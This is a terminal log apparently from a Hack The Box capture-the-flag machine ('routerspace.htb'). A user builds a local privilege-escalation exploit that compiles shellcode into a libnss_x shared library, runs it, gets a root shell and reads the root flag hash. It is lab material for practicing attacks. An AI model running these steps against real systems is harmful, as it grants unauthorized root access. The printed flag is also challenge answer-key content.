 paul@routerspace:~$ ls
CVE  exploit  linpeas.sh  snap  user.txt
paul@routerspace:~$ cd CVE/
paul@routerspace:~/CVE$ make
mkdir libnss_x
mkdir: cannot create directory ‘libnss_x’: File exists
make: *** [Makefile:4: shellcode] Error 1
paul@routerspace:~/CVE$ ls
Dockerfile  exploit  exploit.c  libnss_x  Makefile  README.md  shellcode.c
paul@routerspace:~/CVE$ rm -r libnss_x/
paul@routerspace:~/CVE$ rm exploit
paul@routerspace:~/CVE$ make
mkdir libnss_x
cc -O3 -shared -nostdlib -o libnss_x/x.so.2 shellcode.c
cc -O3 -o exploit exploit.c
paul@routerspace:~/CVE$ ./exploit
# id; hostname; ip a; cat /root/root.txt
uid=0(root) gid=0(root) groups=0(root),1001(paul)
routerspace.htb
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:50:56:b9:4d:e8 brd ff:ff:ff:ff:ff:ff
    inet 10.10.11.148/23 brd 10.10.11.255 scope global eth0
       valid_lft forever preferred_lft forever
    inet6 dead:beef::250:56ff:feb9:4de8/64 scope global dynamic mngtmpaddr
       valid_lft 86394sec preferred_lft 14394sec
    inet6 fe80::250:56ff:feb9:4de8/64 scope link
       valid_lft forever preferred_lft forever
83567d243b7de6ad84e6b2a4543a24ee
#